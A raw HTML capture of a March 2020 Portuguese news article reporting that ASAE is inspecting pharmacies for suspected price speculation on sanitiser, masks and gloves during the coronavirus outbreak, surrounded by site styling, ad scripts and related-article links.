.td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F19%2Fasae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ASAE+lan%C3%A7a+opera%C3%A7%C3%A3o+de+fiscaliza%C3%A7%C3%A3o+de+farm%C3%A1cias+por+suspeitas+de+especula%C3%A7%C3%A3o+de+pre%C3%A7os.&url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F19%2Fasae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ASAE+lan%C3%A7a+opera%C3%A7%C3%A3o+de+fiscaliza%C3%A7%C3%A3o+de+farm%C3%A1cias+por+suspeitas+de+especula%C3%A7%C3%A3o+de+pre%C3%A7os. %0A%0A https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de preços.&body=https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2019/04/farmacia.jpg" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2019/04/farmacia-696x435.jpg" srcset="https://pressnet.pt/app/uploads/2019/04/farmacia-696x435.jpg 696w, https://pressnet.pt/app/uploads/2019/04/farmacia-300x188.jpg 300w, https://pressnet.pt/app/uploads/2019/04/farmacia-768x480.jpg 768w, https://pressnet.pt/app/uploads/2019/04/farmacia-672x420.jpg 672w, https://pressnet.pt/app/uploads/2019/04/farmacia.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="farmacia"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><strong>Aumento exorbitante de preço de alguns produtos como gel desinfectante, máscaras de protecção ou luvas suscitam suspeitas de especulação.</strong></p>



<p>A ASAE tem em curso esta quinta-feira uma operação de fiscalização de farmácias. Objectivo: perceber se os preços que têm sido praticados relativamente a produtos como o gel desinfectante, máscaras e luvas são os permitidos por lei ou se, pelo contrário, configuram o crime de especulação.</p>



<p>A ASAE confirmou a existência da operação de fiscalização, tendo remetido para mais tarde qualquer esclarecimento adicional sobre a mesma. A acção de fiscalização incide pelo menos na zona de Lisboa e Vale do Tejo, mas pode também ter maior abrangência territorial.</p>



<p>A ASAE é uma das entidades que integra um grupo de trabalho criado pelo Governo esta semana para acompanhar e avaliar as condições de abastecimento de bens nos sectores agro-alimentar e do retalho na sequência das condições de mercado criadas pela pandemia do coronavírus. Foram dadas duas semanas ao grupo de trabalho para apresentar um relatório com “medidas preventivas ou correctivas destinadas a manter ou restabelecer as normais condições de abastecimento”. Composto por representantes governamentais da Economia, que coordena, da Agricultura, Direcção-Geral das Actividades Económicas, do Gabinete de Planeamento, Políticas e Administração Geral da Agricultura, da Associação Portuguesa de Empresas de Distribuição, da Direcção-Geral de Alimentação e Veterinária e da Associação dos Distribuidores de Produtos Alimentares, integra ainda elementos da Associação Nacional das Transportadoras Portuguesas, Associação Nacional de Transportadores Públicos Rodoviários de Mercadorias, Casa do Azeite – Associação do Azeite de Portugal, Federação das Indústrias Portuguesas Agroalimentares, Federação Nacional das Cooperativas de Produtores de Leite, Federação Nacional das Organizações de Produtores de Frutas e Hortícolas, Federação Portuguesa das Associações Avícolas e Federação Portuguesa de Associações de Suinicultores.</p>



<p></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/asae/">asae</a></li><li><a href="https://pressnet.pt/tag/coronavirus/">Coronavirus</a></li><li><a href="https://pressnet.pt/tag/covid-19/">covid-19</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F19%2Fasae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ASAE+lan%C3%A7a+opera%C3%A7%C3%A3o+de+fiscaliza%C3%A7%C3%A3o+de+farm%C3%A1cias+por+suspeitas+de+especula%C3%A7%C3%A3o+de+pre%C3%A7os.&url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F19%2Fasae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ASAE+lan%C3%A7a+opera%C3%A7%C3%A3o+de+fiscaliza%C3%A7%C3%A3o+de+farm%C3%A1cias+por+suspeitas+de+especula%C3%A7%C3%A3o+de+pre%C3%A7os. %0A%0A https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de preços.&body=https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2020/03/19/sorria-e-agradeca-hoje-e-dia-do-pai/">Sorria e agradeça: Hoje é dia do pai</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2020/03/19/comercio-fechado-e-agora-ja-ha-quem-peca-suspensao-da-execucao-de-contratos-de-arrendamentos-comerciais/">Comércio fechado. E agora? Já há quem peça suspensão da execução de contratos de arrendamentos comerciais</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2020-03-19T14:24:59+00:00"><meta itemprop="dateModified" content="2020-03-19T14:26:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2020/03/19/asae-lanca-operacao-de-fiscalizacao-de-farmacias-por-suspeitas-de-especulacao-de-precos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="ASAE lança operação de fiscalização de farmácias por suspeitas de especulação de preços."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2019/04/farmacia.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22120,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "5460";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1820";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/09/casal-condenado-a-pena-maxima-pelo-triplo-homicidio-que-chocou-tras-os-montes/"  rel="bookmark" class="td-image-wrap " title="Casal condenado à pena máxima pelo triplo homicídio que chocou Trás-os-Montes" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-58-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-58-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-58-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Casal condenado à pena máxima pelo triplo homicídio que chocou Trás-os-Montes" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/09/casal-condenado-a-pena-maxima-pelo-triplo-homicidio-que-chocou-tras-os-montes/"  rel="bookmark" title="Casal condenado à pena máxima pelo triplo homicídio que chocou Trás-os-Montes">Casal condenado à pena máxima pelo triplo homicídio que chocou Trás-os-Montes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/09/morreu-clara-pinto-correia-escritora-e-biologa-portuguesa-aos-65-anos/"  rel="bookmark" class="td-image-wrap " title="Morreu Clara Pinto Correia, escritora e bióloga portuguesa, aos 65 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-48-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-48-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-48-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Morreu Clara Pinto Correia, escritora e bióloga portuguesa, aos 65 anos" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/09/morreu-clara-pinto-correia-escritora-e-biologa-portuguesa-aos-65-anos/"  rel="bookmark" title="Morreu Clara Pinto Correia, escritora e bióloga portuguesa, aos 65 anos">Morreu Clara Pinto Correia, escritora e bióloga portuguesa, aos 65 anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/09/cp-alerta-para-perturbacoes-de-quarta-a-sexta-feira-devido-a-greve-geral-de-11-de-dezembro/"  rel="bookmark" class="td-image-wrap " title="CP alerta para perturbações de quarta a sexta-feira devido à greve geral de 11 de dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/image-174-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/08/image-174-218x150.png 218w, https://pressnet.pt/app/uploads/2025/08/image-174-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CP alerta para perturbações de quarta a sexta-feira devido à greve geral de 11 de dezembro" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/09/cp-alerta-para-perturbacoes-de-quarta-a-sexta-feira-devido-a-greve-geral-de-11-de-dezembro/"  rel="bookmark" title="CP alerta para perturbações de quarta a sexta-feira devido à greve geral de 11 de dezembro">CP alerta para perturbações de quarta a sexta-feira devido à greve geral de 11 de dezembro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
